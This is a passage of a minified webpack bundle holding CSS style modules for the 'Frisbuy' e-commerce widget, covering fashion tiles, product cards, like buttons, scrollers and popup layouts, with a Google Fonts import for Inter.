#fff;border-radius:50px}.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-thumb:active,.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-track:active,.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-corner{background:transparent}*[data-v-72aab2b6]{box-sizing:border-box;padding:0;margin:0}.frisbuy-fashion-tile[data-v-72aab2b6]{max-height:100%;height:94dvh;padding:50px 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper[data-v-72aab2b6]{width:100%;height:100%;overflow:visible;padding:0 50px}.frisbuy-fashion-tile .frisbuy-fashion-tile__title[data-v-72aab2b6]{font-family:inherit;font-size:26px;color:#2e353b}.frisbuy-fashion-tile .frisbuy-fashion-tile__subtitle[data-v-72aab2b6]{font-family:inherit;font-size:16px;color:#2e353b;margin-top:18px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit[data-v-72aab2b6]{container-type:inline-size;display:grid;grid-template-columns:39.9844% auto;width:100%;height:100%;gap:0 5.2%;padding-top:52px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item[data-v-72aab2b6]{display:flex;position:relative;width:100%;max-height:100%;background-color:#e6e6e6}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item img[data-v-72aab2b6]{position:absolute;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-like-button[data-v-72aab2b6]{position:absolute;inset:12px 23px auto auto;width:30px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block[data-v-72aab2b6]{display:block;position:relative;width:100%;max-height:100%;overflow:auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-72aab2b6]{display:grid;width:calc(100% - 1px);grid-template-columns:repeat(auto-fit,minmax(200px,auto));gap:6% 4%}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item[data-v-72aab2b6]{width:100%;min-width:unset;max-width:300px;height:unset;margin:0 auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow[data-v-72aab2b6]{width:11px;height:22px;z-index:3}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left[data-v-72aab2b6]{left:calc(0cqmin - 20px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right[data-v-72aab2b6]{right:calc(0cqmin - 20px)}.frisbuy-fashion-tile[data-v-72aab2b6]{container-type:inline-size;container-name:fashionTile}@media(max-width:767px){.frisbuy-fashion-tile[data-v-72aab2b6]{height:-moz-fit-content;height:fit-content;max-height:unset;padding:14px 0}}@container (max-width: 414px){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper[data-v-72aab2b6]{height:-moz-fit-content;height:fit-content;overflow-x:hidden;overflow-y:visible;padding:0 25px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit[data-v-72aab2b6]{display:block;position:relative;flex-direction:row;flex-wrap:wrap;min-height:100dvh}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item[data-v-72aab2b6]{width:100%;aspect-ratio:340/454}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-like-button[data-v-72aab2b6]{inset:15px 15px auto auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block[data-v-72aab2b6]{margin-top:40px;overflow:visible}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow[data-v-72aab2b6]{width:6px;height:12px;stroke-width:2px;top:calc(70cqmin + 45px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left[data-v-72aab2b6]{left:2.2%}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right[data-v-72aab2b6]{right:2.2%}}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block[data-v-72aab2b6]{container-type:inline-size}@container (max-width: 654px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-72aab2b6]{grid-template-columns:repeat(auto-fit,minmax(144px,auto))}}@container (max-width: 470px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-72aab2b6]{grid-template-columns:repeat(auto-fit,minmax(138px,auto))}}@container (max-width: 450px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-72aab2b6]{grid-template-columns:repeat(auto-fit,minmax(135px,auto))}}@container (max-width: 340px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-72aab2b6]{gap:20px}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},71968:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@container fashionTile (max-width: 414px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__image .frisbuy-like-button{inset:7px auto auto 8px;width:21px}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},92594:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-like-button[data-v-2074d5db]{display:block;aspect-ratio:1/1;background-color:#fff;border:none;border-radius:50%;cursor:pointer;z-index:1}.frisbuy-like-button.frisbuy-like-button--liked svg[data-v-2074d5db]{fill:#6e6e6e}.frisbuy-like-button svg[data-v-2074d5db]{position:absolute;width:50%;height:auto;inset:50%;transform:translate(-50%,-50%);fill:#fff}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},50796:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"*[data-v-0a94bf98]{margin:0;padding:0;text-decoration:none;list-style:none;box-sizing:border-box}.frisbuy-popup-with-slot[data-v-0a94bf98]{display:flex;position:fixed;inset:0;flex-direction:column;justify-content:center;width:100dvw;height:100dvh;background-color:rgba(0,0,0,.8);overflow-x:auto}.frisbuy-popup-with-slot .frisbuy-close-button[data-v-0a94bf98]{position:absolute;inset:5% 6.5% auto auto;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;background:transparent;outline:none;border:none;cursor:pointer;border-radius:4px;z-index:1}.frisbuy-popup-with-slot .frisbuy-close-button svg[data-v-0a94bf98]{display:block}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-0a94bf98]{width:90dvw;min-width:230px;height:-moz-fit-content;height:fit-content;overflow:hidden;background-color:#fff;margin:0 auto}@media screen and (max-width:767px){.frisbuy-popup-with-slot .frisbuy-close-button[data-v-0a94bf98]{background-color:hsla(0,0%,100%,.8);inset:2.5% 3% auto auto}.frisbuy-popup-with-slot .frisbuy-close-button svg[data-v-0a94bf98]{mix-blend-mode:difference}.frisbuy-popup-with-slot .frisbuy-close-button svg path[data-v-0a94bf98]{fill:#fff}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-0a94bf98]{max-width:414px;height:100dvh;overflow-y:auto}}.frisbuy-popup-with-slot[data-v-0a94bf98]{container-type:inline-size}@container (max-width: 681px){.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-0a94bf98]{width:100dvw}}@container (max-width: 390px){.frisbuy-popup-with-slot .frisbuy-close-button svg path[data-v-0a94bf98]{fill:#858f9a}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-0a94bf98]{width:100dvw;overflow-y:auto}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},30053:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".full-height[data-v-09b57e88]{height:100%!important}.frisbuy-scroller[data-v-09b57e88]{-webkit-overflow-scrolling:touch}.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-thumb:active,.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-track:active,.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-corner{background:transparent}*[data-v-09b57e88]{box-sizing:border-box}a[data-v-09b57e88],a[data-v-09b57e88]:active,a[data-v-09b57e88]:hover,a[data-v-09b57e88]:visited{color:#525252;text-decoration:none}.frisbuy-product-item[data-v-09b57e88]{display:flex;flex-direction:column;width:213px;height:315px;aspect-ratio:213/302;min-width:-moz-fit-content;min-width:fit-content;font-family:inherit}.frisbuy-product-item .frisbuy-product-item__image[data-v-09b57e88]{display:flex;position:relative;width:100%;aspect-ratio:212/257;background-color:#e6e6e6}.frisbuy-product-item .frisbuy-product-item__image img[data-v-09b57e88]{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.frisbuy-product-item .frisbuy-product-item__image .frisbuy-like-button[data-v-09b57e88]{position:absolute;inset:10px 10px auto auto;width:21px;margin:0}.frisbuy-product-item .frisbuy-product-item__info[data-v-09b57e88]{display:flex;flex-direction:row;position:relative;flex-grow:1;font-size:14px;margin-top:10px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text[data-v-09b57e88]{width:100%;overflow:hidden}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__title[data-v-09b57e88]{font-size:.8em;height:55%}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__title span[data-v-09b57e88]{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price[data-v-09b57e88]{display:flex;flex-direction:row;width:-moz-fit-content;width:fit-content;height:25%;font-size:1em;white-space:nowrap;margin-top:8px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--actual[data-v-09b57e88]{color:#8f1837}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--old[data-v-09b57e88]{text-decoration:line-through;color:#96999c;margin-left:12px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-09b57e88]{display:block;position:relative;top:0;right:0;flex:0 0 auto;width:36px;height:36px;aspect-ratio:1/1;border:1px solid rgba(0,0,0,.376);background-color:transparent;cursor:pointer;margin:auto 0 auto 8px;padding:0}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-09b57e88]{display:block;width:14px;margin:auto}.frisbuy-product-item[data-v-09b57e88]{container-type:inline-size}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price[data-v-09b57e88]{font-size:.8em}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--old[data-v-09b57e88]{margin-left:4px}}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-09b57e88]{width:24px;height:24px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-09b57e88]{width:10px}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},38355:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@import url(https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap);"]),u.push([t.id,'*[data-v-48304aa2]{font-family:Inter,sans-serif;font-weight:400;font-style:normal;font-variation-settings:"slnt" 0}.frisbuy-gallery-navigation[data-v-48304aa2]{top:50%}.frisbuy-gallery-navigation .frisbuy-button-arrow[data-v-48304aa2]{padding:4px 6px}',""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},13784:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".shop-the-look__fashions-list,.shop-the-look__fashions-list *{box-sizing:border-box}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header{font-family:inherit;color:#2e353b;text-align:left;margin-left:17px}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header .frisbuy-title{font-size:26px}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header .frisbuy-subtitle{font-size:16px;margin-top:20px}@media(max-width:390px){.shop-the-look__fashions-list .frisbuy-subtitle{display:none}}",""]),i["default"]=/^70(44|51)$/.test(e.j)?u:null},64583:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-button-arrow[data-v-6da50a06]{display:flex;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);width:20px;height:20px;border:none;background-color:transparent;align-items:center;cursor:pointer}.frisbuy-button-arrow svg[data-v-6da50a06]{width:100%;height:100%;stroke:#6e6e6e;stroke-linecap:round;stroke-linejoin:round;fill:transparent}.frisbuy-button-arrow.--left[data-v-6da50a06]{left:26px;transform:translateY(-50%) scaleX(-1)}.frisbuy-button-arrow.--right[data-v-6da50a06]{right:26px}@media(max-width:480px){.frisbuy-button-arrow.--adaptive[data-v-6da50a06]{background-color:#fff;border-radius:50%}.frisbuy-button-arrow.--adaptive svg[data-v-6da50a06]{stroke:#5f5f5f;stroke-width:5px;width:6px;height:9px}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},68060:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-fashion-list-item[data-v-44aec28c]{display:flex;position:relative;flex-direction:column;width:185px;height:185px;overflow:hidden}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__description[data-v-44aec28c]{align-self:center;color:#2e353b;font-family:Inter,sans-serif;font-size:16px;font-weight:400;padding-bottom:4px}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__image[data-v-44aec28c]{width:100%;height:100%;background-position:top;background-size:cover}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__image img[data-v-44aec28c]{display:none}.frisbuy-fashion-list-item img[data-v-44aec28c]{width:100%;height:auto;aspect-ratio:inherit;-o-object-fit:cover;object-fit:cover}.frisbuy-fashion-list-item button[data-v-44aec28c]{position:absolute;right:27px;bottom:12px;color:#6e6e6e;background-color:transparent;border:none;text-decoration:underline;font-family:Inter,sans-serif;font-size:13px;font-weight:400;line-height:20px;text-align:center;cursor:pointer}@media(max-width:390px){.frisbuy-fashion-list-item button[data-v-44aec28c]{display:none}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},18837:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"*{box-sizing:border-box;padding:0;margin:0}.frisbuy-fashion-tile{padding:24px 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{width:100%;height:100%;overflow:visible;padding:0 72px 0 52px}.frisbuy-fashion-tile .frisbuy-fashion-tile__title{font-family:inherit;font-size:32px;color:#2e353b;padding:2.5px 0;margin-bottom:16px;width:calc(100% - 44px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__subtitle{font-family:inherit;font-size:16px;color:#2e353b;margin-bottom:16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit{container-type:inline-size;display:flex;position:relative;flex-direction:row;flex-wrap:nowrap;gap:0 36px;width:100%}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item{position:relative;flex:46.0222 0 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-like-button{position:absolute;inset:6px 6px auto auto;width:30px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info{display:flex;flex-direction:row;justify-content:space-between;height:40px;flex-wrap:wrap;gap:10px 0;margin-top:8px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price{display:flex;flex-direction:row;gap:0 8px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price>*{display:inline-flex;align-items:center}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price .frisbuy-fashion-tile__price-title{font-family:Inter,sans-serif;font-size:12px;color:#525252}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price .frisbuy-fashion-tile__price-number{font-family:Inter,sans-serif;font-size:14px;color:#8f1837}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:0 11px;width:186px;height:100%;border:none;background-color:#000}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart svg{width:15px;height:19px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart .frisbuy-fashion-tile__add-to-cart-title{font-family:Inter,sans-serif;font-size:13px;color:#fff}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block{flex:53.9778 0 0;aspect-ratio:950/728;height:100%;overflow:auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products{display:flex;flex-direction:row;flex-wrap:wrap;gap:16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:round(down,33.3333333333% - 10.6666666667px,1px);height:auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow{width:43px;height:100%;z-index:3;padding:0 14px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left{left:calc(0cqmin - 51px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right{right:calc(0cqmin - 51px)}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},48848:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-fashion-tile{container-type:inline-size;container-name:fashionTile}@container fashionTile (max-width: 1200px){@media screen and (orientation:landscape){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{padding:0 60px 0 51px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit{padding:16px 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item{flex:40.076 0 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block{flex:59.924 0 0;aspect-ratio:631/467}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-product-item__image{aspect-ratio:200/176.34}}@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{padding:0 16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit{flex-direction:column}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block{aspect-ratio:unset;flex:unset;margin-top:26px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products{display:inline-flex;min-width:100%;flex-wrap:nowrap}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:261px;height:-moz-fit-content;height:fit-content}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow{width:43px;height:calc(100svw - 32px);z-index:3;padding:0 14px;top:0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left{left:0cqmin;transform:scaleX(-1)}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right{right:0cqmin;transform:unset}}}@container fashionTile (max-width: 480px){@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:198px}}}@container fashionTile (max-width: 410px){@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info>*{width:100%}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price{height:23px}}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},94839:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-like-button[data-v-1997c2a5]{display:block;aspect-ratio:1/1;background-color:#fff;border:none;border-radius:50%;cursor:pointer;z-index:1}.frisbuy-like-button.frisbuy-like-button--liked svg[data-v-1997c2a5]{fill:#6e6e6e}.frisbuy-like-button svg[data-v-1997c2a5]{position:absolute;width:50%;height:auto;inset:50%;transform:translate(-50%,-50%);fill:#fff}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},82060:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"*[data-v-4142b688]{margin:0;padding:0;text-decoration:none;list-style:none;box-sizing:border-box}.frisbuy-popup-with-slot[data-v-4142b688]{display:flex;position:fixed;inset:0;flex-direction:column;justify-content:center;width:100dvw;height:100dvh;background-color:rgba(0,0,0,.8);overflow-x:auto}.frisbuy-popup-with-slot .frisbuy-close-button[data-v-4142b688]{position:absolute;inset:24px 52px auto auto;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;background:transparent;outline:none;border:none;cursor:pointer;border-radius:4px;z-index:1}.frisbuy-popup-with-slot .frisbuy-close-button svg[data-v-4142b688]{display:block;width:44px;height:44px}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-4142b688]{position:relative;width:100%;max-width:1920px;overflow-y:auto;background-color:#fff;margin:0 auto}@media screen and (orientation:portrait)and (max-width:1200px){.frisbuy-popup-with-slot .frisbuy-close-button[data-v-4142b688]{inset:16px 16px auto auto}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},17587:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".full-height[data-v-795dee47]{height:100%!important}.frisbuy-scroller[data-v-795dee47]{-webkit-overflow-scrolling:touch}.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-thumb:active,.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-track:active,.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller[data-v-795dee47]::-webkit-scrollbar-corner{background:transparent}*[data-v-795dee47]{box-sizing:border-box}a[data-v-795dee47],a[data-v-795dee47]:active,a[data-v-795dee47]:hover,a[data-v-795dee47]:visited{color:#525252;text-decoration:none}.frisbuy-product-item[data-v-795dee47]{display:flex;flex-direction:column;width:213px;height:315px;min-width:-moz-fit-content;min-width:fit-content;font-family:inherit}.frisbuy-product-item .frisbuy-similar-title[data-v-795dee47]{background-color:#9d9c9d;color:#fff;border-radius:3px;position:absolute;left:0;bottom:0;padding:2px 5px;font-size:9px;font-weight:700;text-transform:uppercase;margin:0 0 10px 10px;z-index:1}.frisbuy-product-item .frisbuy-product-item__image[data-v-795dee47]{display:flex;position:relative;width:100%;aspect-ratio:1/1;background-color:#e6e6e6}.frisbuy-product-item .frisbuy-product-item__image img[data-v-795dee47]{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.frisbuy-product-item .frisbuy-product-item__image .frisbuy-like-button[data-v-795dee47]{position:absolute;inset:6px 7px auto auto;width:30px;margin:0}.frisbuy-product-item .frisbuy-product-item__image .frisbuy-marker[data-v-795dee47]{border:none;box-shadow:0 4px 25px 0 rgba(0,0,0,.25);inset:6px auto auto 7px}.frisbuy-product-item .frisbuy-product-item__info[data-v-795dee47]{display:flex;flex-wrap:nowrap;flex-direction:column;position:relative;font-size:14px;margin-top:10px}.frisbuy-product-item .frisbuy-product-item__info>*[data-v-795dee47]{width:calc(100% - 56px)}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__title[data-v-795dee47]{font-size:.86em}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__title span[data-v-795dee47]{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price[data-v-795dee47]{display:flex;flex-direction:row;width:-moz-fit-content;width:fit-content;height:25%;font-size:1em;white-space:nowrap;margin-top:8px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price--actual[data-v-795dee47]{color:#8f1837}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price--old[data-v-795dee47]{text-decoration:line-through;color:#96999c;margin-left:12px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-795dee47]{display:block;position:absolute;top:0;flex:0 0 auto;width:40px;height:40px;aspect-ratio:1/1;border:1px solid rgba(0,0,0,.376);background-color:transparent;cursor:pointer;top:50%;right:0;transform:translateY(-50%);margin:auto 0 auto 0;padding:0}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-795dee47]{display:block;width:15px;margin:auto}.frisbuy-product-item[data-v-795dee47]{container-type:inline-size}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price[data-v-795dee47]{font-size:.8em}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price--old[data-v-795dee47]{margin-left:4px}}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-795dee47]{width:24px;height:24px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-795dee47]{width:10px}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},42069:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@import url(https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap);"]),u.push([t.id,'*[data-v-f16d8a78]{font-family:Inter,sans-serif;font-weight:400;font-style:normal;font-variation-settings:"slnt" 0}.frisbuy-gallery-navigation[data-v-f16d8a78]{top:50%}.frisbuy-gallery-navigation .frisbuy-button-arrow[data-v-f16d8a78]{padding:4px 